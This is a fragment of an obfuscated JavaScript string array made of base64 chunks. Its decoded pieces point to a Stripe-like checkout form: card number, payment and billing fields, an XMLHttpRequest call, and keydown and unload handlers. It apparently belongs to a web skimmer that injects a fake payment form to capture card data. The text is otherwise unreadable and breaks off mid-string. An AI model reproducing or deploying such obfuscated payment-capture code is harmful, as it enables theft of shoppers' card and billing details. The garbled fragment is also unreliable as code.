X','JCYWNrZ3Jv','V0dXJuIGZ1','FjaChlLGZ1','dDsgfSAuQm','Q0hBUilyZX','cHggcmdiYS','LS1wLWFuaW','BcdTBDMDUt','bGVQcmVzZW','RoaXMubWFw','RhcmdldHx8','cmV0dXJuIn','VOYW1lLnRv','PUMmJjk9PT','5nZSB7IHRy','ZkluZGV4Ii','dGUoMCk7IH','1CYW5rQnV0','e1Euc2V0KH','V4cGlyeSIg','KHQpKSYmKC','LWZsZXgtcG','5nU20pOyBt','FjaChhcmd1','xqKGksIm5h','cmJihfX2c9','MuNXB4OyB0','ZXBsYWNlKH','0iZmFsc2Ui','ZsYWdJY29u','c3BhcmVudD','IyXHVBOUNG','5wLU9ucmFt','IG5vLXJlcG','Muc2V0QXR0','Njb2RlLWlj','JmoocCxuLH','t9LGUuREVG','h0LGUpfX0p','QodCxpLHNb','fSAucC1TbG','ltZW50LW1l','Y2xhc3M9In','NrZ3JvdW5k','91KGUsdCxu','UgLnAtTGlu','LnAtRmxhZ0','IG5vbmU7IG','cmQsIGFtZX','swXT1kLmNh','bGV4OyBkaX','Y29sZ3JvdX','N1c0JveFNo','YoZixuLGks','hpcywiX19j','UgMC4xcywg','9ncm91cERl','e3J8fFN0Ln','cERlZnM9W1','1hcmdpbi1i','lucHV0OmZv','aW5nQm90dG','IwL2cscXQ9','IDA7IHZpc2','lsdGVyKGUp','hlaWdodCwx','hsaWdodEZv','dH1jYXRjaC','IHBhZGRpbm','VhZHkoITAp','1tcy1mbGV4','h0aGlzLGUs','c3BsYXk6IC','YWNpdHkgMH','B3aWR0aD0i','KX0pfX0pO3','WXQ9Qy5qUX','x8cmV9KX19','xwYXJlbnQ6','ZGVyOiAxcH','cDogMDsgfS','ZzEwKTsgbW','BOZXVlIiwg','sgfSAucC1C','ZGl1czogbW','dChkLCJvYm','Imx0ciIgdH','RpcGxlLnAt','XHUyMTNDLV','PWF8fGllKG','R8fCJudW1i','ZSAwLjFzOy','lsZXM6LXdl','UiAudS1tbC','MTEyLCAyMj','E0MGEyOWEw','PWVbb10pO2','RWxlbWVudD','Z0dyaWRSb3','KXtRLnJlbW','ExKX1yLm1l','U7IH0gLlRl','4hMX1mdW5j','aGlzLm5vZG','ciwgLnAtSW','RQcm90b3R5','Vtb3ZlQXR0','wib2RkIj09','VWYWx1ZSgp','RvckFsbCgi','lyZXR1cm4i','KGUsdCxuLH','VFM9ezA6L1','1lW3VdO24u','N9LHJlbW92','BpbGU9ZnVu','5wdXNoKHQp','IDAuMDMpLC','V0IGlkPSJm','aWZ0KHNbMV','fSk7Yi5TdH','IHMuY2FsbC','bnRTaXplWH','MmYyZjI7IC','b25hbE1lc3','ZW1lbnQoIm','UuY3NzVGV4','1hcmdpbi1y','Nlb2YgaHQu','eToiYWxsb3','dD90OnRoaX','VuaXF1ZVNv','bnRzWzFdOn','LHM9ZS5pbm','lvbih0KXt0','KGYpPyImIj','RpdmlkZXIg','IHJpZ2h0Oy','4pfSxfcmVt','b24geyAtbX','e30sdX1yZX','Q0YzXHUyRD','I6ZnVuY3Rp','bWwtNCB7IG','BsZT0nbXVs','b3JDaGFuZ2','LHZhbHVlOm','4gdGhpcy5l','cj1pLmxlbm','ZXh0OiJsZW','0pKVtoXXx8','ZTx0Lmxlbm','QiKS5sZW5n','LWRhcmsgey','value','Vha319aWYo','dS1qdXN0aW','E4LVx1MTM1','KSB7IC5wLU','bisrKWlmKG','syXS0obnx8','Z2luLWJvdH','V5OiJfdXBk','c3QoQy5nZX','aWZpZWQiKS','KSxTLmZuLm','bnB1dHx8dG','ZGVsYXk6ID','h0KXt0aGlz','N0aW9uKCl7','RpbWVvdXQo','h0OiAyMy40','xuLHIpe3Jl','1udWxsfSku','ogMCAwOyB0','cz1uP0tlKG','AxMnB4OyB9','YXV0bzsgfS','bC0tbWQ2IH','lucHV0Ij09','4mJih1LT1T','9iYWw9PT1n','ZCwoZT1lW1','t0aGlzXT17','MCl8fHUucG','lvbj1nZS50','YW5kbGVyLm','B4IDBweCwg','MCAwIDAgMC','N0aW9uIGZl','Z0V4cDtpZi','InRleHQgeG','ZSk7IH0gLn','cHBlbmQodC','YXQodGhpcy','aXNpYmxlOy','E9dWUoKSxO','ZHRoOiBjYW','cCgiXiIrTS','RzIGN1Ymlj','Zih0LGUpOn','ZWN0ZWQgey','lzfXJldHVy','dHVybiB0Lm','fSxwaXhlbE','VlbTsgfSAu','wnIcon','A9PT1hP2E9','09ZVswXSYm','QoLnAtUGlj','JiFlLnF1ZX','Q9ZS5nZXRB','aGlsZE5vZG','hlLHQsZSkh','YWNoZTpmdW','tncm91bmRE','8pdGhyb3cg','JdPXkmJnlb','Q9dGhpcy5s','5wLVNob3dQ','LXdlYmtpdC','dCBpbiBlKX','FiZWwtLXJl','c1Jhd0lucH','dG9tOiB2YX','lvbihlLHQs','1hbnVhbGx5','a2VySXRlbS','dGlvbi5jcm','llKGZ1bmN0','KGw9b3QoaS','AsIDAuMDMp','ogLW1zLWZs','cGxhY2Vob2','ZmUoUixmdW','xKKGUsW3tr','FyZ2V0IHsg','KTpwKSx2P3','ZSgwKTsgdH','KXtyZXR1cm','KCFuKWJyZW','V0RnVsbFll','gidmFsdWUi','LWNoaWxkKD','0pOyB9IC5w','BsYXkiKSl8','ZVR5cGUmJm','xnZXQ6ZnVu','5wdXQiPjxp','VudS0tb3Bl','c3BvbnNlSG','09biYmKGM9','eTogLW1zLW','dHxmaWxlKS','xyKSk/aTps','l7aWYoIXIm','LG4pfSxlYW','LTJ4bDYgey','09dD9TLnJl','d0aCYmeS5w','bmRleChlKS','ZVNlbGVjdG','b3JtIDAuMX','LShbYS16XS','51LW1hLXNt','t2YXIgbj1l','hmLnN2ZyIg','XHUwODAwLV','8e3f629cda','AucC1TbGlk','dUE2RTVcdU','ZhcigtLXAt','U7IHRvcDog','k/dCgpOihT','BlfHxkLChs','bWFyZ2luVG','aW48MHx8bn','getAttribu','TWVudS0taG','VsYXRpdmU7','AwLjNzIGVh','xzdG9wSW1t','RlZmF1bHRQ','PyhhPShyPW','LmFkZENsYX','ByPVMuZXh0','MuZWFjaCh0','biB0LnZhbH','U2hhZG93KT','UGFkZGluZ1','AtU2hvd1Bh','ZShuPW4ucG','IG5hbWU9Im','JvcGRvd25E','AwLjdzIGN1','VzdGluZyAu','YXNlLCBvcG','RoaXMsUy5l','Y29ucy1ncm','LWNoYW5nZS','Y29kZUNsb3','YWxjKHZhci','ZSx0LG4sci','aXVzOiBtaW','YXRlWSgxMH','bHBoYTA4Oi','hTaGFkb3c6','bGVhclF1ZX','NrPXR9fSx7','1Mb2dpbi13','8geyBsZWZ0','EpIDAuMzJz','UHJvdG90eX','1hbmltYXRl','aGlkZSJ9LG','dmFyIHl0PW','OjotbW96LX','AuMTksIDEs','NjUsIDEpLC','46YXV0bzti','KXt2YXIgaS','aCh0KXtyZX','ZSwgb3BhY2','52YWx1ZSx0','YXZlU2VsZW','4yczsgfSAu','RGF0ZTtpZi','biB1LnNoaW','NldDpmdW5j','l7dmFyIGE9','lzLmF0dHIo','MucHJvcCh0','xUUiAudS1w','VbZVtuXS50','Z2h0OiA2cH','ZXcgUmVnRX','OnllKGZ1bm','ZXJ5U2VsZW','E6cixoYW5k','bnREb2N1bW','OVx1MEM2MF','4obixyLGkp','ZXAmJnRoaX','5hbWU6Yyxv','d1bWVudHN9','V0dXJuWzBd','dHVybiF0aG','ZHRoOiA2OT','sgfSAucC1M','PTAsYT1pLm','QhPT1pOiJe','xlKG49b1tp','10LmdldEVs','QzMwLVx1Mk','plY3QuZ2V0','IiLGdldDpm','cmFkaXVzOi','Y2Vob2xkZX','b3JkZXI6MX','a2Ryb3A6YW','c2FibGVkOm','BPKGUsdCl7','1MaW5rUHVy','bGVuZ3RoPj','QtYm94LWFs','Nsb25lKCks','b1thXSxlKy','Q6IDJweDsg','KGUsInBvc2','1JbnB1dC0t','b2JhbC5nbG','lzRGlzYWJs','lkdGgiPT09','xuLHIsaSxv','9wOiA1MCU7','fSkub24oIm','OTktXHUwRT','NMb2NhbDov','dG9tOiAwOy','ktY2xvc2VX','YWRlLmlzLW','ZGUtZGl2aW','dXJsLGkuYX','YWN0SW5wdX','KGU9ZS5wYW','V0IDAgMCAw','LmRlcXVldW','c29sdXRlIi','d3JhcHBlci','ByPSExLGk9','R9LHNldDpm','aWYoMT09PW','EycHg7IGxl','M9ci5nZXQ7','cGF0aD48L2','eXt0PXRoaX','NhYmxlZDpn','4obiksIWUu','phZnRlciB7','JihTLmNzc0','KHRoaXMuX3','QjlFXHUwQj','dXBkYXRlQ2','RCXHVBQTYw','Jih0PVMubW','aGV2cm9uRG','5lOyB3aWR0','aGlsZShhPW','b2YgZSYmKH','fGxhc3R8bn','KSxyPXZvaW','xdLG4sciwh','LCAucC1GYW','outerHeigh','MH0scG9zaX','0gLnAtUlRM','KSxuIT09ci','V3IEVycm9y','EuaGFzRGF0','xlbmd0aCk7','ZT1lLnBhcm','PS9eKG5vbm','Z3RoOysrby','ZXR1cm4gc1','b0JhZGdlLW','sgKi8gfSAu','TWVudS1pdG','dG9wLGkuY2','ZCJdLGZ1bm','MpOnZvaWQg','ZXgodCkscj','U7IHdpZHRo','YobyYmdm9p','LHQ9ZSxlPW','12YXIgcD1u','AucC1UYWI6','1hdGNoOkcs','JhbnNsYXRl','ZW1Ib3Zlcm','VkIGV4cHJl','LS1tZDMgey','xleDsgLXdl','xvckRlZW1w','IG51bGw9PX','l7c3dpdGNo','V0dXJuQXV0','VkRHluYW1p','FsdWU6ZS5y','dzpmdW5jdG','Zmlyc3Q/Zn','5nQ3Vyc29y','RlKSxlPWUu','1lbnQodCk6','bHVlPWUsdG','JkRm9ybSI+','MENcdTE3ME','Bvc1RvRGVm','Lm5vZGVWYW','EpICFpbXBv','Zm9udC1zaX','MpIHZhcigt','0gLnAtTFRS','cnQ6ZnVuY3','ZGVyLWNvbG','5kbGUgZXZl','bz1zIGluIG','VuIGFuZCAo','BmaWxsOiB2','UgMC41cyBp','J5P2VbMF06','V9KCk7Q3Qu','b3ApLFMuZW','dGgpOyB9IC','Q2VsbC0teG','bGF5OiAtd2','b3IpOyBjdX','xtYXA6ZnVu','k7IGZvbnQt','TG9nbyB7IG','JkZXIgMC4x','ZpcmVkOmZ1','p0aGlzLnJl','92ZXIgLnAt','FkaXVzKTsg','YXRlKHRoaX','LHIpKX19O2','lzKSxuPXQu','MXB4OyAtLW','V0ZSgidHlw','9tL3YzL2Zp','0tcC1jb2xv','NXM7IH0gLn','QThEXHUwQT','h0KXt2YXIg','fX1dKSxlfS','bGU7IHdpZH','fX0saGFzRG','lwZSYmImZ1','IGVsbGlwc2','Q2FyZEVycm','x1MEQwRS1c','x0KTtlJiZl','M9dCZILkIs','RlcjsgYWxp','bz0wO288ZS','ZShbMSwzMV','MsbC5vcHRz','Fzcz0icC1D','aGlsZDtlO2','aW5nPi5wLU','dHRvbS1yaW','5zbGF0ZSgx','KSwibm9ybW','c2Zvcm0tb3','ZGUpcC5wdX','9yKCksZSk7','JsZWQ6aG92','B0b3AgbGVm','dWU6ZnVuY3','LmNoZWNrQ2','OiJpc0FjdG','UodGUsbmUp','Yzp0LnByb3','Yy1ibG9ja0','dW1iZXIiIT','ZhdWx0Vmll','cn0sV2U9bm','h0PVMucHJv','NjEpOyAtLW','M6IHZhcigt','OyB0b3A6IC','BjZW50ZXI7','c2tlZC51bm','dC1tZXRob2','AwcHg7IC0t','bGUoLTE8bi','EwMCU7IGxl','LHQsbik7Uy','ZWF0ZUhUTU','UlRMIC51LW','dEJvcmRlck','xUKXRyeXty','IpfSxuZXh0','W1NdfHwoZV','1vcnkiKSww','dC1hbGlnbi','YW1lIiwidC','JiZyLnNwZW','cigtLXAtcH','cm4gdS5jdX','b3V0PXIub2','8rKylpZihW','dHJpcGUuY2','cigtLXAtZm','KTsgYmFja2','MF09ZVswXS','50ZXh0fHx5','bTogc2NhbG','cC1QYXNzY2','dCBtdWx0aX','ZSxhKTphfX','YXIgcz1PYm','J5e3Q9dGhp','4oZSl7dmFy','09RGF0ZSYm','eC1ncm93Oi','xvd0J1dHRv','F0aW9uT3Bh','IpLFRBRzpu','giLiIpLnNv','FyIG49ZS5z','IC5wLUlucH','VuZ3RoOmE/','XSx0ZDpbMy','Uy5DYWxsYm','LmZvckVhY2','length','NpbmdTbSk7','MHB4KTsgdH','M9ZS5kb2N1','REZWxheU9w','b2xsTGVmdD','ZVNvcnQsUy','bCE9bFtjXS','IHsgZmlsbD','lzfSxmaXJl','0xMDAlKTsg','ZEN2Y0ljb2','IgeyAwJSB7','bGF5fHxsLG','c2lvbiBtdX','LHQpe3JldH','dGlvbj9odC','1lLmhhbmRs','LCJ2YWx1ZS','MkEtXHVGQj','N0YWNrSG9v','dS1pdGVtIH','RlLmlzLWV4','tzPHI7cysr','XHUwQTM2XH','ogY3VycmVu','bGlnbi1pdG','MiwgMC4xNj','owO2JvcmRl','ZXhwYW5kby','EpLCB0cmFu','wpfCkiLCJp','h0LDEpWzBd','cC1HcmlkQ2','bCB7IGhlaW','e1MucmVhZH','plOiAwOyAt','cmVtb3ZlKG','clByaW1hcn','J1dHRvbiB7','hvKXJldHVy','dG9maWxsUH','ZWZzW3NdO2','InRhYmxlIi','Uyx0KSkpfX','A1ZW0gMC41','lvKSQvaSxk','RyeXtuPSJ0','KHYsW1QsbF','Z2b2lkIDA9','ZW5kOyBvdX','bnQ6IGNlbn','kgaW4oZz1T','ZW1waGFzaX','9uKGUsdCl7','koKXx8blt0','KSxzLnB1c2','PSIrUysiLV','Jpbmcscj0o','OiAwIDAgMC','duIix2YWx1','FkeVdhaXQ6','VybiBmdW5j','h0aGlzKS52','5UYWdsaW5l','bnNpdGlvbj','9kZSYmdC5p','V0ZTsgdG9w','aW5nRm9udF','bHVlPW4pLH','tULGwsYV0p','IoZCBpbiB1','dDogMDsgfS','ZHRoKSBzb2','RGVsYXlPcG','xsLG51bGws','bmcgLnAtSW','VhaztyZXR1','VycHJpbnRl','KG5bZF0pJi','Ky1dfCkoXF','AwOyBvcGFj','ZSs9by5jaG','QzItXHUxMk','MzVzIGVhc2','ZsZXgtd3Jh','aWx0ZXIoZn','VpcmVkIj4q','giLCEwLGkp','ZGUgeyBwb3','B0LWN1c3Rv','az0wLHI9MC','tpZihlPT09','ZXJEdXJhdG','5kZWZpbmVQ','KSwgMHB4ID','FyZE51bWJl','ZSksIl9leH','b3I6IHBvaW','KSx3PXZvaW','ZGRpbmctcm','dT10LmRlbG','enQ9ISF6dC','xFdmVudCly','MHB4LCAwID','0icC1GaWVs','cmVEaXNwYX','Z2IoMjQyLC','Rvdz93aW5k','ZTpmdW5jdG','cC1QYXltZW','JveCAucC1D','ZpKyJxdWV1','ZXN0SW5wdX','BmbGV4OyBw','MlYxOC41SD','LnN0b3BBbG','IiB2YWx1ZT','UpOyB9IC51','J8fEFycmF5','ZXVlKGUsdC','cj0iIjt0PG','cmVmaWx0ZX','ZmVycmVkLm','NlcHRpb249','dGguUEkpLz','Bib3JkZXI6','dGVyRHVyYX','YhL1xkJC8u','lsbDogdmFy','90Onl0KFMu','KyIqKCg/Oi','hFdC50ZXN0','1hY3Rpb25Q','dGlvbiBvdC','cy5zdGFydE','VkJiYoUy5s','UmVnRXhwKC','JpbiBpJiZu','R1cmU9Jyc+','VbMF18fGUu','OmxlKGZ1bm','BhbmRvXT10','cyk7aWYodC','UGlja2VyLW','MgeyBwYWRk','xhY2VXaXRo','XHVBQkUyXH','LHMpLnNsaW','LjY5MjIgMT','cHgpOyB9IC','duQ3Vyc29y','NdP2Eobyk6','kzOTUgMC4w','V3O3JldHVy','xlLHQsbil9','bm9uZTsgcG','92ZXJlZEJv','JlZ0V4cD1i','KSwgMCAwID','RJY29ucy1p','lnaHQ9Ijlw','xvcmlnVHlw','JuIGV9LGNs','b3JzIix2YW','bCIsdGhpcy','N0aW9uQ29t','cyRlx1MDc0','cS5jYWxsKH','l1czogdmFy','LmlzQXJyYX','aHR0cHM6Ly','9ybWFsKTsg','dGUmJnRoaX','c3NJbmRpY2','LXNwYWNpbm','YXNlKCk7cm','9wcm90b19f','Npbmc5KTsg','cGx5KHQsW3','JlZm9yZSB7','BCNUYtXHUw','IDAuNHMgZW','Iuc2Nyb2xs','Nlx1MEU4MV','b1N0cmluZy','c0JhZGdlQ2','ooIitJKyIp','A4KSAwcHgg','sgYm90dG9t','NpdHk6IDE7','JmbG93JiYh','I1IDE0Ljgz','t0aGlzLmlu','Iit0LnJlcG','dmFsdWUubG','FtZT1jZShm','FsZSgwKTsg','VjaWFsOnts','KHQsbil7dm','hwYW5kb109','ICNmb3JtLW','wucmVwbGFj','dXBzKXt2YX','cGFjZTohMS','fHx0aGlzLm','YWluZXI6aG','cHggM3B4ID','5zZWxlY3Rp','0gLnAtQWN0','9keS5hcHBl','ZSk7cmV0dX','aXNwYXRjaC','Rpb24oZSxy','0saXNFbXB0','aGlzLnZhbH','xsb3cmJihl','BhZGRpbmct','LS1pc0Nvbn','VuZ3RoKX0s','Epe2Zvcihv','VsUmVzdGlu','LmNsb25lTm','LHIsaT1TLm','OihkZWxldG','1bXSxvPXAu','dj48ZGl2IG','b24gbHQodC','KHQ9PT1pfH','SXRlbTpob3','5tYXRjaGVz','Vmc1thXTtp','bmd0aD4wJi','t2YXIgWj1m','IHIpcmV0dX','biBpJiZ2b2','dXNoKG5ldy','e3ZhciBpLG','bil7dmFyIH','LHMsdSxsPX','ZSxwZT0vXi','hpcy5zY2Fs','bG9yQmFja2','Quc2VsZWN0','cmlkQ29sdW','9uOiBhYnNv','NhLCBWZXJk','IgdCx1PWFy','dCYmInN0cm','RoaXMuX3Jl','4scil7Zm9y','cChhLHFlKS','ZSwiZGlzcG','QuX2NoYXJE','luZyhuKSxv','lkZXIpOyAt','YXJpXC8vLn','IEoodCxbe2','PjImJnZvaW','dGhpcy5sZW','hpcy5nZXQo','MHB4IDNweC','OyBwb3NpdG','cm4gZS5sZW','UubGVuZ3Ro','1iZXppZXIo','YxOTI5IDE4','eCwgcmdiYS','LCAucC1QYX','bi5zbGljZS','hlLHttYXJn','b3B0aW9uIj','LGUmJmUuY2','Uobiwic3Ry','RpdXM6IG1p','5tYXNrZWQu','dDogNHB4Oy','Y29sb3JUZX','JJbmZvIHsg','hMZW5ndGg9','9uLS1tb3Jl','Bzb2xpZCAj','QuaGFuZGxl','oodD1YKHQp','Range','I+PHBhdGgg','KSxkZWxldG','lkZGVuIHsg','aW5nLl9kZW','AtUGFzc2Nv','9udGVudDog','cGFyYXRvcn','IrZSt1KSx0','BiZSBuZWdh','Lmluc2VydG','coKD86XFxc','LWZvbnRXZW','UiLHRoaXMp','ZnI7IC13ZW','BlciwgLnAt','eTsgLW1zLW','eXBlPWQscn','YWdhdGlvbl','tlZD0hIWNl','cGxheSIsbi','bj1BcnJheS','ZXR1cm4gcn','xlLnF1ZXJ5','d2VlbjsgfS','9yRGVlbXBo','U6Ik5vIGNv','QoKSxRKGUu','bGFnSWNvbi','luZzogMC4z','VlbTsgcG9z','KTtpZih5Ji','FudDsgYm9y','aHQ9L14oPz','bWVudD90KG','JFQ1x1MDJF','YW1lJiZlLm','5jdGlvbiBY','eDogMTsgfS','clt0XXx8cl','R0aDogMjUl','-element.S','cm4gdD8iXD','bC5zdHlsZS','ksdGhpcy51','xlbS5ub2Rl','x7cmFkaW86','lzLm5vZGVU','BkYXRlT3B0','SW5kZXgodS','MCk7Uy5pc0','RpdiBjbGFz','aW9uczp7dX','aWV3LCAucC','B9IC5wLUxp','bCB7IGJhY2','kpOih1Kyss','5jc3Mociwi','89aS5oYW5k','dm9pZCAwKS','BjdWJpYy1i','YuMXB4IC1h','aXVtKTsgY2','NlcnRlZD90','RpcjoicGFy','LWlucHV0Rm','ZlIHsgdHJh','fHxPYmplY3','AwMHMgIWlt','x7Z2V0OmZ1','bnRyeUZsYW','AhPT10W25d','location','FjZT1oLmpv','UgeyBvcGFj','YShlKSYmKG','kpLHQubWF4','ZW1vdmU6Zn','1lbWFpbCwg','IiIHN0eWxl','9ybTogcm90','FkZGluZ1Jp','0saj10P2Z1','ZSkmJisrZC','aGlzLmFsaW','l8fG4pJiYi','NlOyAtLXAt','5\x5cd{0,2}|6','l1czogbWF4','LHo9SDtOPS','d2VlbmVyc1','TWV0aG9kcy','xleDogMTsg','ZZLnJlbW92','cC1CYWNrdX','FdWzNdLmFk','tpdC1hdXRv','PWUubm9kZU','JiZBKGUsIn','MuZWwudmFs','JveC1zaGFk','dodCB7IGRp','LG8sYSxzLH','52YWx1ZSk/','emUwNSk7IG','RDZWxsLS0y','lsbFByb21w','VkIik7cmV0','KTsgbWFyZ2','cl0pcisrO3','xsOkFycmF5','R0aDogOC4z','bihlKXt2YX','Y2F0b3I6YW','0xPGk/czpj','F0KGlbdV0p','KGUudGFyZ2','AsIDAuMDUp','cm4gbSh0KT','YWpheFN0b3','ode-over','KSxULmRvbm','LG8sYT1bay','KDE5MywgMT','Jsb2NrSGVh','UucXVlcnlT','48L3NlbGVj','xsKGUsdCk7','lkIDAhPT1h','9tcHRCb2R5','1jb2xvcklj','Y3VzIC5wLU','Fuc2Zvcm0t','VUeXBlfSkp','tpdC1ib3gt','NjcmlwdENo','MGRlZywgdm','1lbnRzQnlU','cigtLWJvcm','ZW0uaXMtZX','lvbjogYWJz','FBNDJcdUFB','eXBlJiZyLm','SElMRDpuZX','bmd0aCE9PW','1lWzJdJiYo','b2RlTmFtZS','O2lmKHU9Im','aWNlKCk7aW','LGYucmVtb3','lwZT8ic3lt','kuaW5kZXhP','0iKS5sZW5n','MCksUCh1KS','F0ZUVsZW1l','dXJuIEIodG','9tb3Rpb25h','fSAuUGlja2','SXRlbS0tbm','Q2VsbC0tbW','RDdmNJY29u','E1LjQwMDIg','V2l0aChvLF','JrZXlkb3du','VyIiE9PW98','AtUlRMIC51','IGl9fXJldH','cGU9KG51bG','RlcjsgLXdl','LG9yaWdpbm','V0fGFwcHxh','FtZT1LLnRl','LlA9OCxILk','Ny42OTI0ID','0pe2U9Uy5o','BoaWRkZW47','bysrKXtpPW','R1cm4gbmV3','UoZSl7dmFy','ZWFrfXJldH','VsZWN0ZWRJ','XTp2b2lkID','10b29sdGlw','bWF0YWJsZS','LnNjYWxlKy','8iIjooZSsi','bCYmdmUoYS','bWFwRGVmSW','cD1yKys7cm','lzKWlmKDE9','b2lkIDAhPT','5EYXRhKHll','R0cigiY2xh','RvZmlsbFN0','B7IC0tcC1m','VwOmZ1bmN0','c1t0XSYmKH','cjogaW5oZX','9lLmNvbnRl','cil7cmV0dX','Yi5maW5kW3','R0aDogMzRw','thPTAsdHx8','b3JkZXItcm','52YWx1ZSk6','NTAlKTsgLS','Z1NtKTsgfS','PT09ZSlyZX','ZWxheTogMH','ksej1uZXcg','9jdW1lbnRQ','KCg/OlxcXF','YyIDE4Ljc4','Z3RoO248cj','Q29tbWl0KC','RlbSI+PC9k','51bWJlciIp','YWRkaW5nOi','50ZXJEdXJh','k6MDo0Jm4/','OyB0b3A6ID','ZShlLCJvcG','Z0OiAtNnB4','gtbGFzdC1j','09KHJbM118','fX0pLHB0PX','90dG9tOiAx','LVBob25lTn','dC1hbmltYX','IHNyYz0iaH','ZS5ub2RlTm','J5KTsgYm9y','diKDIzMCwg','QtYm94LWRp','09PW59fSxi','bGEoMjEwLC','KG8tLSljPX','hlLnJlcGxh','FyZEVycm9y','xvY2s7IC13','JCIsImkiKS','FEXHUxRjIw','ZXJ2ZXJUcm','MucmVqZWN0','9ncmVzcyhy','bn0oaHx8Ii','c6IDAgIWlt','luKz1vKGUp','MnM7IH0gLn','kuZGF0YSYm','c2FmZVNlbG','eXshbiYmYS','dEdyb3VwIH','ItLSksaSYm','sgdGV4dC1h','IGNlbnRlcj','AtcHJvdGVj','NvbnRlbnQ6','RCb3JkZXJS','AyNSU7ICov','dyaWRDZWxs','LEV0PS9cPy','R1cm4gbnVs','RsZTpmdW5j','cz1jZShmdW','bW92ZVByb3','l0LWtleWZy','xlY3Rvcil8','biJib29sZW','Rlc3QoJCks','QgMCxnJiZt','b2ZpbGxTdH','dzIGN1Ymlj','woImlubGlu','UwQTMwXHUw','MtLW5vTW9y','Jlc3RJbnB1','mg/discove','IpLG49dGhp','ZWUudGVzdC','RDNcdTA2RD','IC0tYy1pbn','9maWVsZHNl','VtRm9jdXNl','hpcy5sYXp5','l9KSksdT1j','Ym9yZGVyLX','hpZGRlbiB7','Z3RoPnM7KX','dWU9IiI+PC','0pLispLyxZ','lkIDAhPT1u','LCAyNTUpOy','hpcy5kb1Zh','9ucy1pdGVt','bnRNYXNrKT','4ycyBlYXNl','E9PXQmJih0','wuc2VsZWN0','I8Zm9ybT48','l8fChzPXQ9','U5XHUxRjVC','5jYWxsKHRo','YXModCl8fH','RoaXMucG9z','biB7IHRyYW','B9IC51LXBi','KDEwcHgpOy','LVx1MEIzMF','ZWZ0PXQubG','MTkuOTAwNE','cHJvcGVydH','cnQ7IC13ZW','PC9kaXY+PG','9sb3JQcmlt','c3MiPT09aS','bCE9ZSYmKH','fGYoZSxjKS','lmKHI9aVtv','RvcC5jYWxs','b250YWlucy','Qy5YTUxIdH','cCl7ZD0ocz','b3IiPT09ZS','dXNCb3hTaG','1sLmRpc2Fi','luZzpmdW5j','ZS5zZWxlY3','5zaXRpb24t','E7IH0gfSBA','ZXItYWN0aW','MCk7IC0tYy','JsZSB7IG91','I1LjY4MjYg','Rpb24oKXto','bGwoYXJndW','aWwiLHZhbH','bmN0aW9uKC','aCJdKGZ1bm','aWdodCkgZW','YXRpb25JdG','ZS5nZXRUZX','ZERlZW1waG','JkZXItcmFk','QiIGQ9Ik0y','h0aGlzKSx0','KX19LFU9KG','VudDsgbWlu','M6IGNhbGMo','aXBlLmNvbS','NlbGwtLW1k','lvblN0YXJ0','AwJTsgLyoh','LG49Uy50aW','LG8ucmVqZW','fHx0OkUsIT','5zZWxlY3Rl','clRleHQ6IC','Bub3JtYWw7','xvYWRlZCBz','bXsufWBZIi','P3Q6MCk7cm','XHUwRDYwXH','dTFDRUNcdT','b3RlY3Rpb2','ZXg6IDEwOy','fSAucC1QaW','Ll9tYXhMZW','ZGVyIDAuMT','xpLnBhc3N3','QpIHZhcigt','smJih0aGlz','06IDA7IGNv','KG8tLSkoYT','xyZXNldDoh','L2phdmFzY3','VydGljYWwg','QoZSx0LG4p','50LXNpemU6','cmRlclJpZ2','Zighbil7bj','R0aDogNTgu','dHVybiBhW1','Via2l0LWJv','OyAtbXMtdH','NrZWQ9ZSx0','IoLS1wLXBp','xhdGUoMzAw','aXNlKT9pLm','gpOyB9IC5w','gpLEs9T2Jq','A6dChpLHUs','goe3BhZGRp','B4IDZweCBy','X2NoYXJEZW','M4RS1cdTAz','ouKlxcLnwp','U7IH0gfSBA','l9LEFUVFI6','JlNTsgfSAu','RDaGlsZC5n','JpbWFyeSk7','9uKGUpe2Zv','FsdWU6dCxl','FkZGluZy10','V0LXBsYWNl','5wdXQtLWRl','ZXg6ZnVuY3','unknown-ic','VzZW5jZUl0','ZmZmOyAtLX','BudWxsPT1l','bmQtY29sb3','QyYmKG49Qy','M9InAtQ2Fy','bGFjZShrdC','bzsgfSAucC','WT1uZXcgRy','IiksYm9vbD','a0F1dG9maW','LjAzKSwgMH','MS4xOCkgMC','I/K2k6Si50','ZWxmfHx7fS','ohMCxidXR0','aXQtYm94LW','b24uZW5kLX','B1dC0tY2hl','KHI/Zi5kZW','5wLVN1Y2Nl','09ZS5ub2Rl','FbY10saGUu','dG9yIHsgLX','bnMpLFEoZS','RvcEltbWVk','Z2V0KHRoaX','l0LWZsZXgt','b3JkaW9uQn','BlT2YoZSk7','dGg6IDQ2Lj','gwfChbMS05','KS5tYXRjaC','LjRzOyAtLX','NlOyBvcGFj','IG51bGw9PW','IoLS1wLWNv','J5KTsgZm9u','LjAyKTsgfS','5vZGUodCkp','dmVyZmxvd1','e2Zvcih2YX','KDAsaS5sZW','Y2goZSl7fX','LCB2YXIoLS','MCE9PWFyZ3','JhY2tncm91','EzLjU0IDIy','9ydCxzcGxp','58fGlzRmlu','KTooYi5maW','MDIpOyB9IC','ZShhLS0pKG','KTtpZihvLn','50W3RdfSxz','x0aGlzLnN0','0gdG8geyBv','JhZGl1czog','PVQuZ2V0Um','RvZmlsbFBy','MjcuNSAxNl','Yocj12dCh0','c3QiLHZhbH','l7Uy5vZmZz','#billing_p','wgMjU1KTsg','ZhLmNhbGwo','dW5sb2FkIi','10fX0se2tl','xlZT0vWyt+','VEZXZpY2VI','bnMtLW11bH','Uy5leHByPW','AtU2VsZWN0','bGFjZShLLC','lzLmRvY3Vt','a09ufHwoUy','5hbWU6dC5u','bms6aG92ZX','BwbHlEaXNw','ZW1Db2xvcj','ZWN0ZWRCb3','OyAtbXMtZm','OmUmJm0oaT','cmFwcGVyLS','9uOiBoZWln','Y2U6IG5vbm','b1tlLnVuaX','MuX2NoYXJE','0gLnAtUGFz','KGUsdCl7KG','JhYm9ydCIp','JEb2N1bWVu','0tY29sb3JJ','REVGQVVMVF','IGUuaXRlbX','xvY2tEYXJr','dXNUZXh0KT','b25zLS1rbm','FwcGx5KHUs','bTogMDsgcG','Y2U/bmV3IF','Y29sb3JJY2','aXQtY2xpcC','b3IpOyBib3','ZWJraXQtZm','RleFRvUG9z','E9PT10aGlz','ggMHB4IDBw','R8fCIqIik6','VkQmFua0Fj','AuNHMgZWFz','dj1DZSh2LG','IHl0KHQse2','MTVzLCAwLj','KDQ1ZGVnKT','fSAucC1TdW','NlLmxhc3RD','ZlO2Rpc3Bs','KSl7by5wdX','48L2Rpdj48','10aGlzLmNh','IHsgYm9yZG','MtZHJvcGRv','A5RERcdTA5','Iik7cmV